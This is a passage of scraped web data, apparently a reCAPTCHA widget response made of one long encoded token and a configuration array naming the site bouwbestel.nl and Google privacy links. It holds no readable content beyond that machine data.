jDs8KhEzM/wrYtd8K3w6/CnCXDt8KLcwzCisKZw6fCs8OAw54hwoPCo8OmSyo7wp3CkWbCtF/[base64]/DgizCokJ3w4nDrcKSIhzDn3UPcyPCvmgnJTpkYXjCtXl6wqY8wr8eTTNWwoV4EMKZXcK2AcO/wp3CgcKtwqnCjHDCuhtLw419w5kxCj3CtHzCq2kvOMORw4kHcEbCusOIScK8DMKPa8KNOsOSw6/DukPCvn7DrWlBOcKkSsOWH8OCw6dMJwdJw7x3dxxnZcOHSBs/CcKCUW8Nw5TCgzs5FjxkC8ORw4U3WXrCjcOLBsO2wqfDmiskUcOQw4gze8OTKDh/wr50QB/[base64]/CiMKVdRLCmCBdw6fCuipDaMKQZsOew6how4xNQCQ/wqXCixvCjMK7LEoGIx0QJTzCrMO3XmXDvmzCnBgeSMOhwojCjsK0BUd/wpIew7zCsG0aIljCmipGwppZwrs6U1MOH8OIwoXCn8K2wrZ7w4HDi8KCHi3CpcODwpNHwp/[base64]/N8KBTMOoUEHCnkLDjMK6wpfDqlMRwpBZw7TDqcO4wptXwoTDp8KZH8KIAsKEZMKzXy/Drl1lwrjDqGRMT3DCiMOrVE8DIcOdDMKcw6hJbVvDkcOoB8OAazvDoXrCh8OXw77CgXtZwpcKwptCw7XCoivCtsKxPhQ6woAxwo7DtsOJwoTCocOkwphwwpfDkMKtwpDDisKkwpfDhgDChVRPI3IfwonDgMOZw5EaTR44WAXDpA06OsKXw7smw5vDkMKsw5/DuMOhwqQ6wpQHIMOkw5Iew6tcfsOzwp7CniTCtcKDw5/CtcOkLsK6L8OzwolNfcOsfsODDGPCh8KSwrbDkhTDrsONwoZMwp3DvsKlwqDCv1xMwoHDu8OBFMOgTsOfN8O4LsOvw6dYwpjChMKcwpvCosOHw4fDvsOKbMKrw6A9w5BsOsKuw7EzwqDDlQpFYwoMw7J/woVyEitcb8OgwqDCocKNw7TCpy7DoSQUO8OadcOyYcOrw6/[base64]/DncObwpoSBMK3w7RTw7AkFRxGNsOsJHDCvB7ClsOoG8OWLAjDosO0wpY4wpNuwoTDtsOBw6PDinEewpI/wqgsasO3BsOdYwULI8Oxw5zCgiguaUHDu8O2W2xmAMK4VQNzwptXVB7Dv8KHM8KTdwzDjlTDqnwzPcKLwp0rcS0iPXrDnsOXBTXCv8KGwr5TDcO+wpTDicO/ZsOmRMK9wq7ClMKVw43DhztKw5nCnMKPSMKTXcKtO8KBPmPCsUHCscONCcOjNxQuwqRpwpHCoWjDvDAzAsK6S2vCkVpcwqwYNhvDoXzCjwjCiWXDq8Kfw7/DmcOqw5PCvDLDnC7DgsO3w7MHN8OpwoZqw7HCi1wWwqd6JGvDnGTDlcKhwp8HNEHCvy3DkMK6Tk3DsEwFFH0hwoUkVcKYw7/CisK2esKYPWJGax4nw4V9w7TCh8K4FnZHAMKFw4ccw4dmbFMWG0vDucK8cC0sKQ7Cn8K1wp/Dn1HCpsOvSQVEBz/CrcO6Kx7DocORw4DDnizDsi8WUsKDw6RYw4rDrQ0mwozDuwtpBcO/wopaw7Mfw717CMKddsKlB8OheMOlwrcFwrlzwpUAQ8O9AsONIsO0w6jCo8KAwp3Dgh53wqfDmh02J8OAcMKEIcKuS8OxLRYqW8OTw6LDosO8w5fCvcKmYlJiL8KIe19Awr/DpMKBw7HCm8K/D8OTSyN8QVUxd2B0b8OsdsKJwonCpMKAwosyw7TCk8K+w51FSMKNasKSYMKOw50gw7nDk8OBw6XDhcOKwoQuGmbCj1DCuMO/WXbChMKnw4nDqxPDuEDDhsK+wqtBC8OJaMOEw5/ChQjDrytpwpvDgMKoTsOvw5zDscOfw6JjAcOyw4/DnsOLJ8K1wqhXa8KPQCzDg8K/w73CqjgBw6PDk8KMYxnDjHvDpsKqwp9kw4IVBsKBw5ZdQsOYUS7CrcKDNBTCiGjDqR9rNMOFdGvCkVPCjxfDlnrDnVLCi30rb8KeUcKWwqHDisKtwqvDri7DqGvDu2rCtsK1w50DGB/DhW3CmzPChsKwBcO6w4F3wpwVcMK2XkMsw4t0anptw7DCn8O+PsORLybDlTbCosOFwqbDjg0fw4DCrm/DuVABIibDsXosRBHCqcOAI8Obwpgsw7gcw7oibjJaFXDCgcKWw43CuW1cwr7CjhXDnwvDkcKvw4UwA3EzUsK/wp/[base64]/w4YVPlnDhMOMw63DtcKKwqxtbygiw6ZvwrTDiMOrw4o5woMHwo/[base64]/[base64]/CqVl6KGozM2jCj3dTOTjDsRbCgFFSwoXCjkt3w5zDrMKxbVgWwrbCssOywoVJw7Jjw6ApU8O4wqPDtzfDhFjCpHxgw67DjU7Di8K6wro+wrsxAMKew6nCksOZwrVyw4Mbw7bCjhbDmDFJXzvCu8OSw5vCuMKxbcOAw4fDnn/DgsK0QMObH1cLwpDCs8OwHWEjYcK2Byg/w6oRw7kiw4EcCcO8A3rDssKlw4JNFcKRNTojw6kawoPCsT5EfcO7FEnCiMKNKHjCn8OWNhl0w6Jow7pPIMKVw7LClsK0AMOVanQcw5jDnMKCw4NSDMOXwpYfwobDvhBIUsOCbTPDocOpbg7ClTTCskDDu8OqworCv8KeUyXClsOpeDoLw4p/[base64]/woVQwp9vwoBAwqhwwpkHYS/[base64]/DuysLwpEdcsK8w5/DpcKTwq5zwoVLQy3Cv3bDmXzDuDfCnA9twoMHHDIuMXpWw6EVQsORwq3Dq0DDpcOIJUzDvQXCoibCtlZuTE9kQDA3w5NfCcKiWcK8w4B9WinCtsKTw5HDngLCjsO+ZClhAz/DisKrwro5wqcrw5HDoE91Y8KcT8KGd3/Cnk4QwrHCjcOSw4Ajw6RPRMO0wo1Pw7F+w4I+R8KBwqzDg8KJJ8OfM0vCsD5fwrPCpT7DocKUw6kLLcKCw6HCmxYWHFrDpxpNO3XDrnxAw7LClcOFw5JlEBETHMOqwozDncOGRMK1w4IQwoE7b8Ouwo44U8OyIkkhb0xOwpbCvcO/wqjCqcOwHxQ2w60PTMKTcyzCoHLCp8KwwpEOLVwpwpQww5JzSsOXO8OQwqsHUitNZxnCssKLXMOAcMKBLMOaw5hjwqgTwozDicKSw64pfHHCn8OOw4EROUfDjcO7w4XCicObw617wrtjR3jDn1bCsBnCgMKEw5nCuCpabcK+wq/[base64]/wojDuksaBXjDsmbDlcOGbBFdw64/PRUheMKFAsK/[base64]/UlPCj8OQBMKPBC1zw5bDmQFow5R/TGbCvQ5Uw71lw7FVw4ENCBTCgDTCjcOXw6DCoMOQw7/[base64]/Dt1kWwpFrwoFHw5JSSD8+w7nDo8KCZxXDhzgewonChxV8cMKRwqLChsK2wp5uw4R3DcOeJnPCtQPDjEghTsKBwrEawpjDlTRpw4ltTsKIw6PCocKVKBnDmXBEwrXDpEdwwpxCRnnCuQ3Cs8KMw5fCnUPCnB7CkAs+VsKEwo7CssK/wq7CgDwiw4fCpcOKUHnDiMOwwqzDtsKHTQRUw5HCkhAAYk4Lw7fCnMOYw4zCrR1OBm3CljnDrcK/XMKwH3FXw5XDgcKDDcK4wqlvw5tJw5PCtRHCkm0zYjDDksORJsKCwoE3wojDrSXDoAQcw5zDuCPCocOELHQINDRBUGrDhXBWwpPCljbDhMOKw5PCtyTDisO2OcKtw5/CnMKWH8KJcmDDlzoMIcOMe0PDs8OjfMKCH8KUw5LCicKKw5YgwonCvkbCtjIqcy5ZLk/CkGvCvsOkQcOpwrzCjsK+w6vDl8OPw4BxCkQNN0cOeFpeRsOSw57DmhbDoVBjwpxHw5vCgcOtwqQYw6HCqMORdw8Qw7AOcsKsQRnDusO5KMOpZRViw63DmirDk8O4Skc9HsKVwpvDqwpTwpTDtsOfwp5dw5zCgltkE8KvFcOiFDTCl8KkdWwCwrAIesKqCm/DqiZtwoMgwrprw5FYSiLClTjCi0HDoCrDg3LDgcOmJRxfRRMHwqPDkEY6w7XCkMOGwqBNwoLDoMO6Tm8rw5dEwrN6RcKJOFrCilDDtcKiQWdNBmnDj8K5fBLClXUFw5o8w6oCeQgxO1TCh8KmZknCnsK3VMKpRcO3wqoXWcKeTkQ3w5bDtjTDugEGw7M/YRluw5tmwoPDvn/DiDMmJmBZw5jDo8Kmw4Evw4Q4HMKCwpcXwpPCj8OGw5rDmRrDtsOww7fCuGItOiHCn8O3w5VgaMOew4xCw6fCvwVUw5F2EFxLNcKYwpB7wq/[base64]/CnB4iwprDtG3DnCw7AsO+TcKYwpXDvhPDvRnDgMKdwoMhwoAVKsO6w4FJw7UdOcKNwqodU8OjEEI5QMKmAMOkChtxw50LwprCocO2w75Lw6/CvhLDlSURZALDkWLDvMKow4shwoPDuCPDtQMGwofDpsKbw4DCh1ELwqLCtWvCscKyTMKzwqjCmcKawrvCm0M0wod6w4nCqcOyRsKrwrHCshwDCwgvQ8K3wr5/cSguw5gBacKSw6nCn8OKBS3DucOPXMOQf8KfHG8ywojCucKQLnbCjsOREUPCksKcUMKUwoR9ODrCg8O6wr7Dk8OZaMKAw6AHwo9qAQ9PBF5Qw4bClMOPRH5IF8Opwo/Ck8Okwrh5wqXCuFBLHcOuw5ltDQLCssKVw5nCnnbDpCXDr8Kbw6VzRQFRw6UDw7DDmcKow5sGwpTDl3xmworCmMODeVIswo80w5kpw5R1w7wBIcKyw4hefTMKRHXCoGgFIkU6wrLCl0BeKl/DggrDj8KTGsO0ZVjCgTV5NcO0woPCjW9Nw5DCvh/DrcOObcKsb3gvfMOVwrI/w6ZGbMO+RsK1JRbDoMOEekYPw4PCu2J8b8OQw6rDncKOw6zDtsKrwqlww6Ajw6N0wrhxwpHCkQFLw7FQNh7DqMOWd8O4woobw6PDtyRbwqFlw6DDinbDmBbCp8Oewrp0IMOdOMKxAibClMKVEcKSw4dowoLClxtiw7IpD2fDnDB/w50WEDtAW2vCsMKowobDjcOEZSFnwoPDtW8ZS8KuOy1rw5Esw5bCumjCgGjDvmrCh8Oxwqsqw7Zswr7CksOAdsOYYDzCssKmwrEjw4lIw7hew75lw482wrxLw4U/[base64]/wr54Gh3DlWnDh3NpZQfDh8OENsKKwoszU8O0GcKRQcKUwrMySDs7XALCqcKhw7UcwoPCs8Kowp4Hwpd1w6RVPMKwwpAmX8KCwpM9IXPCrgJwER3Ck3XCvQY4w4/Cp03DjsOPw4TDgTNUUsO3XmE8LcOLQ8K6w5TDh8Onw6xzw6bCjsO2fnXDsHVZwrrDtXhWVcKYwqcFwpfDs3DDnkIfWGQiwqfDr8Kdw590wod5w4/DqMKLRyPDhsO4wpIDwr8RCcOnNATCl8ODwpnCocKIwrvDrUpRw4jChkpjwqc9fUHCksO/L3NxUAFlIMO4YMOaWkAkIsKWw5TCoG1qw7E/[base64]/FcOsw60IPgMDw6XDlWfCmsKQw5LCtSnCk1bDiSVGw5TCucOXwpEKXMKkw5/CrDnDosO8NELDmsKAwqdmdCNCV8KMF0lsw7EMeMOgwqTCosKGM8Krw7LDisKbwpjCqhYqwqBzwoJFw6nCjsOmBkLClEHCqcKHNyYPwpwww5QhGMKfBjsaw4bDucOfw5tJPCY8Q8KvGMKFe8KJVykfw7Jaw5FecMKOUMK4OcO1U8O9w4ZRwoHCh8KTw7zCoXYRMMO/[base64]/WMKNNsKQw4rDisKWw5PCsS5OYsKiGD0iEsKJwq4WScKVe8K7w7/[base64]/[base64]/b8O9w4hUw6JxM0cyPhQAwrcsE8KSwqvDsAMaVgDCssKcEFrClMOiw7t0Gy0yOVTDnDHCo8KLw4vClMKBJsORwp8Aw6bCkMOIO8O1W8OEO29WwqR4AMOPwp5Vw6XCuQjCosK/HsKEwoXCjmjDpj3DvsKBeWJEwrIFUQXCuknDkhnCpsKsCDFjwpvCvhDCmMOxw4LDtsOMBR4JcMOnwpTCuCPDq8K7FkRAw7Iowp3DnUHDngFvBsOJw7nCtcKlHG3DncK6bDDDpcOHTT3Du8OifRPDgkBwI8OuTMOnwr/DkcKZwp7Cl2bDscKrwqh9YsOxwqJawrjCqHvCnX/Dg8KyCwDCuQrCkMKuH0zDscONw4rCpV0bfsO3fgnCksKNRcKNSsKZw7klwrIuworCqsK5wr/CqcKawrIiwpXCkcO4wrHDqknDuVlsMhVMbj9uw4tHAsOBwopUwp3DpCsiNnDCqnAEw6Q/wo5rw4TDuTXCi1Mmw6nDtU88wpzDtQjDukd+w7B/w4oAw5ITXjbCm8K3ZsK3wojCusKYwqB3w7YRcwpZCz1PW0vCnkE/[base64]/ChcOIw50gShJFDsKow5jCvHR8wrfCi8Onw7IBwrx6w7wQwp0UD8KqwoPCv8Oiw6t4NAl2UMKWKUvCg8KlF8KCw7csw70Kw6JRX2IqwqHCtMO3w7/Dt08pw5t+wpF8w6s0wrTCskDDvwHDv8KrY0/CoMOUf37DqMO5bGPDscO/M0x0dC9Uwq7DmE4FwpI+wrI0w6EDw7l5ZCjCjn8XOMKew77DscOLSMKPfijDvXc1w7EKwoTCisOVMHUZw5nDvcKuEWHDmsKuw7TCnEbDs8KnwqcJOcKkw4NofQLDiMOKwp/DjCPDiCfDi8OCXV7DmMONAFrDusK8wpYgwpvCo3AEwofCtl/DpWjDssO4w4fDo0IIw6TDo8KSwonDnWHCvMKxw6jCmMOXbsKwNgwMAcOOSFcFM1wlw4hGw4zDrBvCnl/DlsOzOzLDqRjCvsOBCsKuworCvMOfw5cgw5HDpn7CimoQckcUwqLDkjjDkMK+w5zCrMKAK8O4w58tZx1Qw4J1FEV6UwtHGsKtMR/DncOKYDQ+w5Mxw6vDkMK7a8KQVDjCsRVHw4MzDEHDrVwRQMKJwrLDrDTDjQZwW8OvVwdxwo/DvmEDw4IUV8K8wr3CmMOXJMOYw5vCl3nDkVV0w4RAwpPDjMO2wpNkPcKMw4zDh8K4w4IvLcKSWcOlb33CpiPCssKswqRpbcO6AsKow6cLBcKdw7XCoAErwrDDsBzCnB46OjEJw44qZsOiw4/DiXzDrMKMwqzDugkEDsO9QsK+F3bCpGnCiA1rAyXDglt+McOYUyHDiMOYwpl0MkbDkjrDiCzCg8OXHsKEMMK7w63Dm8OjwowSJ0Vtwo/[base64]/w5LCklDCpcOiFMKVwp1JQToAIMOcw41hdhfCs8OTUcKVw6TDhjcofg7DszEvwoYZw5DCtifDmiE7woLCjMKmw4wdw63CpCwFecOzMUJEwoAmT8OlZQfCsMOVZE3DpQAkwpN4HsKsJ8Oqw54+W8KBSQPDhFpRw6RXwrJ0XzVCTcK/[base64]/[base64]/CmXEecXPDjh/Di0XCrxHDssKSwrRfw4TCmMOywr4Aw548dHI1wqgRNMO4N8OjMcKLw5Iyw7M0wqPCp07DrcO3RsK4w7/CqMOtw6JqWV3Cvj7CpMOTw6LDsTo/[base64]/DpgdAwqvCmT7DhCgEw4gpwo3CtAHDqsKWw5YhBGgTHcKMw7HCn8KVw7HDqsOWw4LCoUcWKcOvwr9/[base64]/DtwZPcBFaTcKlw4pBT8O0wrbCoXbDshBUXcOMHiHCk8OcwrjDjcKVwo3DiURmeypoYSd6EsKCw5IEcWLDrMODM8KhemfClDbDryrCgcO5w7DCvy/Ds8KywpXClcOKScOjPMOsam/[base64]/[base64]/b8OhLTMJw4nDm1TCoBbDuVxaS8K/w5tARsKUwrEbw5XDhMOLKUrDkcKqVU/CmEnDjMOkTcOIwpHCk3w8w5HDncOYw7fDgsOqwobCikY2P8OVCm1Yw5rCnsK4wqDDiMOoworDscKIwoYPw5dHVMOsw73CrAdUfFkOw7QTXMKzwp/CisKBw5RxwoDCn8OSc8OswrfCtsOSZ0bDm8OCwockw4wqw6JLeFY4wpFuIVMQJcOuSS/Cs385HycuwozDgMOBdcK7VMOQwrwnw4hmw4nDpMKRwpvCjMKjBSXDs1LDgAtNdhPCp8K7wqo5VCoKw6vCmQlhwrbDkMKkDMOYw7UTwqdOw6FJwq9fw4LDuUbCgU/Dtz3DiyjClSlREcOCMcKNXFnDgAvDiAoACcKPwo3CssKDw78JQMOnGMKLwpHCq8K1JGHDpcOGwqQZwrhqw7rCjsOFQ0/CpcKmLMKyw67Ci8KUw7U0woxhNwXDp8OHSE7CgUrCjUgGMU5+VsKTw47CrhUULk3CvsO7LcO6GsKSEDA6FlwzCFLClUTCk8Opw7fCrcKnw6h9w5HDpEbCvBnChELCtcOEw5/[base64]/[base64]/[base64]/wqFvwr8Iw4ZEwpEAJmHDuCnDrcKfJcOBwoY6ZsKrw7/CjsOmw60ywp4hEzU+wrzCpcOjWRgeVyvDl8K7w5cjw7BvQyAlwq/[base64]/DpDfCrcOeUMO1H8K2CjYzw5DCl2HDgsOuNsOaMcKGAwZ2RMOQAMKwYSfDvVlTBMKLwqjDlMOiw4bCk1Uuw5hzw6QBw5V+wpfCqzjCgztQw6rCmQ3DhcONJwozw4Jfwrs8wqsIFsKPwrM1BsKDwqjCncOwe8KlaTd8w6/CmsOEDxJtXC/CpsK7wozCsQjDjgLCn8K1EhHDm8Ojw5jCqVUaWcKMwoAGVjc9T8O6wpPDpRjDsWs1wqtVIsKsUDhrwofDrMOSb1UDQxbDisK0DHTCqR3CiMKRRMOxd0I7wqp6WMKEwqvClRdOB8OhfcKBbk7Co8Ofw45wwo3DolLDuMKiwoYJdiQdw6nCtcK/wo01wohvGsOkFgh3wp3CnMKgZ3DCrR/CtTwEfcOdw6sHNsOMf298w5HDqShTZ8K9f8OHwr/DvMOoHcK3wq3DnU7CpcOHFDMdcw0IeEXDtQbDhMKPNsKUHcOXbmTDumw0XBU1AcOdw7s2w7fDqFE+W3F/JsKFw7wZQXhLFSJ4w5EIwogsN0dXE8Kww5pTwrkQcHVkOWBfNQLCvMOVK3kewpTCrcOrB8KTBkbDrzHCtjI2Rx/DgMKoQcKIFMOwwpXDiGbDqBlmw4XDmSTCv8Kyw7Y7CsOQw58Tw7ouwq/[base64]/[base64]/ChGHCucK4WcKKJATDmX8CAQtAwrk2w4LDl8K/w51dVcKOwrdzw4bCqwtFwrrDqSvDpMOLJA1aw7hjAkZxw57CpknDtcKGCcK/UhEpWsKVwpPCthvCpcKmR8KFw67ClF3DplsMIMOxEmbCusOzwrQ+wr3Cv2fDolcnw799UnfDucK/[base64]/CtkfCjcKjDBtGQwZjCFTCg8OFwqwiw4zCosKxwoIzPQsGHX42W8OVDsOuw4NSM8KkwroQwqRlw6nDnSLDkEjCk8KsYUsgw4vCjXRRwprDtMKAw5MMw41lD8KiwoA0BsOcw4gYw4nDlMOiRcKPw5fDvMO5X8K7LMKdVsKtHTjCq07DsjtIwq/DvBQFBlXCmMOgFMOBw7M1wpg+fsOqwrHDlMKlOjPDowImw6rCqA/CgVMEw7EHw6DDjlYLSyp8w4LDhWsRwpzCnsKKwowXwrExwpTChMKrchdiFSbCnCxUZsOTe8OndWTCjMKjRVVnw7jDkcORw63ClH7Dl8KaQ3AYwol3wr/DuVPDvsOSw4zCvcKxwpbDu8Kywq1Oc8KRH3Alw4QTD0Uyw4gEwqHDu8KZw4NKGcOpf8OcAcKrHEnCi0LDvBwhwpXCi8OtfVYDXWPDow0/OGTCtcKHWXDDqybDgynCiVgcw4xCTj/Cs8OLSsKGw4jCnsKow5zCtWMKBsKRfxHDgcK6w7PCkQHCoirCk8OmIcOldMKEw6Z1wp/CrFdOOGo9w4lTwolIAk5kYXZdw4gYw4NDw5LDlXQjKUnCt8KLw4tRw6ofw4LDlMKewpDDgcKeY8OBbkVew6dFw6UUw68Jwp0pwp/[base64]/ColHCvsKeUcKpwqfCkxpxw6zCm3DDnQMIXgbDr1dlwoYwJcOawr0Fw5V6wowDw5sVw7FQCMKaw44UwpDDm2Q6DQrDicKcYcO0f8Kcw5UnZ8OdWQPCmVUewr3CmBnDiWZaw7QTw4MHXztoDl/DiSTDlcKLFcOcbkTDvcOcw6FFORRuw7PCgsKVUw7DnDlFwqnDssKQwrnDkcKUS8KDIE4iHFVfwpJSw6Z5w6t2wpDCimTDln/DgyJYw6zDnFcYw6R3UFJFw4zCpT7DqcK4AgtPZWrCi23Ds8KIaknCucOVw4ZOaTIiwrYBecKDPsKPwql7w4YjE8OqRcOUw4hkw67CuHfCiMO9wrsmc8Osw6lUPUfCm154OcOtcsOSJ8Oef8KNMkjDjijDjl/DsW3Dt27DjcOqw6lFw6BXwozCj8KIw6nClmljw4oRX8KNwqnDvMKMwqPCozoqbsK4eMK6wr80PiLDoMOGwopNEsKTUcK0akDDiMOhw4I4EnZnah/CpnLDi8KEOALDunprw4zCu2XDoQnDrsKnClPDpmLCq8KeSUoXwrgmw4RCNsOsP19qw7vDpH/CtMK8GBXCsGLCpDpywrXDlFbCo8OuwoTCrxZKSsKdecKSw6l1aMOqw7gkf8K6wq3CmStSQCJgBm7DkzBEwo4TY2RNRwUdwot3w6/DqR4xBsOBah7CkSzCkVPDh8K9d8Kiw5piBjU+wr9MB3sQYMOHf1EGwoPDrXVDwrFQScKTASYuFsOGw5rDjcObw4zDj8Oic8OawrpeRcKRw6vDnMKwwqfDoW1SUQbCthonwp/CoD7DsTQWw4UmPMOKw6LDo8Kfw5jDlsOJGyPCnREdw5fCrsOEI8KzwqoKw6zDmB7Diy3DhgDClVNWeMOqZD3DggVlw5zDqm4cwpM/w44eaRjDh8OIAMOAdsKBRcO/WsKlVMOYdgpaCcK6dcOTEnZCw4rClRTCh3fCnxrCsnXDgydEw44oMMOwcmcVwr3CsjVVJm/CgHsawoXDumrDoMK1w43DoWwNw4rCvSINwp/[base64]/DjsKzwoLDk8Kvwo1tMxPCr8OfAlAQwonDpcOFHg9NcsOOwoHDnknDhsOBSTcOwqfDrcO6CMOibV7CmcOSw6DDnsOjw5LDpGFlw4R5WjRMw4RXD3g1BiLDjMOqIj3CsUrCi3nClMOlBG/[base64]/[base64]/XsOYD8O+w6kXY8Onwr8UNisLwrscNUrClcOEw7dvaw7DmFtqGkrCugAJXcKBwpTCtzUTw73DtMK3w4EmEsKGw4zDrcOMJcKvw7LDo2bCjBYBQ8OPwr4Hw6YAL8K/wptMR8KQw7LDh3xuEmvDmgwFFFUtw5jCiUfCqMKLw5vDgyVbHsKBQwLDk0/DshjCkgHDvDbClMKAwq3DsFFgwpwUfcOnwq/CojPCnsO+dcKfw6rDpXxgc1DDssKGwq7DoxdXFXrCrMOSf8K2wqopwozDvMKldW3CpVjDpRPCr8K6wqbDk3BpS8OyE8OvGsOHwpVawofDmw/DrcO8w4w3C8K0ZcKIbcKRVMK3w6VZwr5JwrFuD8O9wqLDi8Kcw6FRwrHCp8Ogw6ZOwps5wrw6w6/Dml1Jw4Yfw6rDscKKwqbChD7CjW/DpQ/CjTHDssOywpvDsMKgwpdMDTE+H2JXSWjCpx7Dv8O5w4PDucOdHcKAw7J3PzDCkFEOeAXDgExmeMOhFcKFZTPDllTDqg7Cg3zDhETDvcO/Lllzw5bDicOyLU/Cs8KKL8O9w4N5wrbDt8OVwo/Cp8O+w4/DtsOkNMONVmfDksK4THs9w6fCnC7CssKHVcKgwqpqw5PCssKTw7x/[base64]/w73Dtl3DusKfwrPDuj7Cl8Kxw6XDny7Dn8KrQkrCrcKywqHDsHrDuiXDpRkLw4dEEcKUXsOVwrXCij/[base64]/DhnwBNSbCmGnDmcKnPUnCoGw7wrzDn8Kbw4zDpmTDtHAvw4/CisO8w7w9w53DmsKgXcOMJMOcw4LCgcOxSjQLNB/[base64]/w5Y2wr5iKlXDkiIDEsKIN8Kzw5Q8wqXDlMKXfGrCkxA5wpk3wpbCgQRCwo48woZAYhrDlEhJDn5+w67DhMOpRcKlEFfDlMOXw4V8wpvDgsOXD8K4wrNnwqQIPXZMwqVRC2HCnjXCuwDDvkrDrX/[base64]/DkMKZw57Dh8K3aMOXVsOpwp7CmxzDtg9mFi/DhMK1DMKywpnCuULDocKVw51qw4zCt2HCjEzDp8OxSMO9w6UMesKIw7rDksOKw4B1w7TDuGTCljhyRhcpE14Na8KWcH3DkHvDo8OJwqjDncKww5gsw67CuwtqwqR/wqvDg8KZYig4BsO8YcOQRMOwwqzDlsOCwrvCunzDkgVeGsOzFsKVVMKcGMKvw4HDlWsvworCiHxJwp8xw5Uow7TDs8KYwqDDoH/ConnDmMOuHwzDhDnDgMOpBlZDw4Bfw7XDrMOVw754HRTCqcOBHhdAExBiNcKswpcJw7Q/Cw5rwrRswq/Dv8Ojw6PDpMOkw6lOOsKNw6Vfw4/DmsKDw4V7bcKoXjTCj8KVwpBpHMKPw5rCl8OafcK5w694w61Kw61uwp3DisOYw48Mw7HCp0HDvVcjw6bDhELCtBh+CDbCuWDDg8O1w5bCrG7CkcKtw43ChWnDn8OlS8Ohw5HCjsOdXxdlwq3Do8OLQxrDulZew4zDlDwuwr8VFF/Djjpew58cOCzDoRvDjHzCshtDP1hWOsOXw4kYLMKqEGjDicOTwpXCq8OfRMO8e8KlwrHDmyjDocOPdDs4wrHCrCbDlMK6T8OJGsOTwrHDscKhCMOOw7zClsOjasKWw7TCv8KWwrnCi8O0Xzd/w5XDn1jDgsK6w4QEXcKWw4paUMO/AsKZMBfCusOKPMOudcOXwroTW8KuwrfDg3dewrA1DT0VVcO0XRjCulpON8OfR8Oqw4rDizHDmGLDkmASw7/Cj3suwoXCkD94Fi/DocO2w4kFw5dNEz3CgWBpw4zCt14RM33DlcOow7vDmytXQsOZw5Ajw5XDhsKTwp/DlsKPJsKgwohFF8OsfsObTMOLJikYwrfCvMO6AMK7X0RKV8OsRyzDjcOswo4RegPDpW/CvQ7Do8O/[base64]/Cn8OyURcTY8KuSMOEw4XDjMOoGETDssKYw7Bjw5ZqH3vDocOVZVzChWhWw5PCpMKXfcK9w43CrG4Ew7rDocOBHcOLDsO9woZtCDzCng8faEViwqDCrXcVGsODwpHCtyDCkMKEwrcWHl7ChUfCm8OqwrEqDF5FwrQ/VETCoRvCsMKnfXUYwobDikg8SXUbdnoQbj7DjGJOw7Eww5hDAsOJw5ZJL8O2GMKawpR8w5soZFZHw6rDqVpCw6toO8Ovw7AQwqDCgHXCkz0aecOaw4Biw6BNcsK6wqDDjRjDngTDlsKQw4XDmFB0bjlvwrjDryoVw7TCkBbCnU7Cn3Y/w6J8U8KNwpoDw4Jew5oYGcKiw6vCtMKmw51mdEHDksK2DxQaH8KpfMOODC3DkcOTJ8OQCANXUcKbXT3DgMOZw5/DrsONLSzDt8ODw73DmcKMDzoXwovCnXLCtW1gw4EACsKDwqogwrEiasKNwpfCthTCjyAdwovDsMKDGC/ClsOKw6kgGcK1OB/DiUDDicOZw4HDlBTDm8KQQyjDiBLDvz9ULsKwwrIDw4MQw5APw5hlwq4ePlwxLgFGW8Kowr/DicOoIQnCm2jCi8Klw4diwqbCocKVByfDo2BbdcOaPcOqBijDmgUBOcKpDivCqW/Dl24ew4ZGXU3DowM8w7Y7agbDrEzDhcKxTAnDsgzCoUvCmMOlbnAsPjcewrYSw5MXwrkiNhRZw4jDtsK/w5zDliYTwqE+wo7DrcOhw6sww7/[base64]/DsMKZUBVNwpxXVMKcAXTCsDJnKMOGw5lsw4jDpsKtSRHDkcKjw4x3C8OYb1HDuSw5wp5Dw6lUC24mwqfDkMOiw5k5DHxRTj/CkcOkdcK1TMKhw41lKXgLwqc3w43CvV0Bw7vDq8KACsOYUcKGKsOYWV/CgWFdU2jDpMO0wr1sQMK/w5XDtMKhQljCuwDDk8OhIcKiwrYLwrPCsMOzw5zDg8KdVcOjw7PCmU1AUMONwq/CusOTdnPDmUgBP8OqJ0RGw6XDoMOoQ3HDinEDUcOFwq9RSnthVAvDl8Kgw792HcOoCUXDrivDs8Kgwp5Ywox+w4fDuETDpl5rwrrCtcKwwr9kDcKQccK1HjXCsMKcPksRwohGOwkMTU7CjsKgwqspYXNaCcKIw7HCjlbDtsK9w6Jlw7R/wovDj8KQIhgzRcODJhHCrBPDkMOTw6R2O2TCvsKzbnTDusKNw4sLw6tWwoReJnTDlsOXKMKxccK6V1xywpjDiEhYARXDhlJCbMKOVQt4wqHCgsKwA0PCl8KeH8Knw6jCs8OaFcKtwrMywqnDusK4C8Oiw7vCk8KebMKwI0LCvgPCgEUybcOgw4/[base64]/wofCiGbDqMOSw7/ChT8Kw40Aw4tCw6QEUmcNGMKow60IwrbDi8O8wp/CtcKoJRbCu8K3fEocAsKxd8KKCMKhw5Z4EMOMwrsnCjnDm8KdwqnChUFIwo3DsAzDngPCrxQwJUthw73Cnm/[base64]/ChUtVw4vCl8KFaXTDn8OMw4XDsxlXEGV9w6VONnnCsXczwpTDqsK8wpTDqyXCqsOEMk/ClVLCgkRuGg4Pw7MPWcOeLcKfw5HCgQ7DnF7DgF94bH8Wwqc4BMKpwqJhw6QnTXZ+NMOISG7CvMOQf2AHwpLDhmrCvlLDmD3Cg1tcTWwew7Nrw6bDm2fCv33DtcK2wqIRwpPCkkMqFT5bwoHCuWRZPWVxQTvCjMOcw5QRwrcLw7oQNcKsPcK6w4ZcwrM3W0/[base64]/[base64]/[base64]/CscOqw6YsWn3Ci8OOT8KBw5h/w7PCpcKPScKqF3M6w6s1LQskw6TDlGHDgTfDlMKYw7k2NVnDqMKZJ8O+wp5JOWbDvcKjPMKOwoLCncO0RMKlKTMTbMOLKjYswpTCnMKPNcOLwqAZYsKaLEgDYEFUwqxiX8Knwr/CsjPCgzrDjGQbwr7Cu8OswrPCgcOsW8KufRMawowkw4cbVcKbw7VGezBiw68AU0k7bcO7w4PCkA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcwPJYUAAAAAC6z9cZCYoqAhn3kwOu3WjcC3dWy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,875],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.bouwbestel.nl:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/t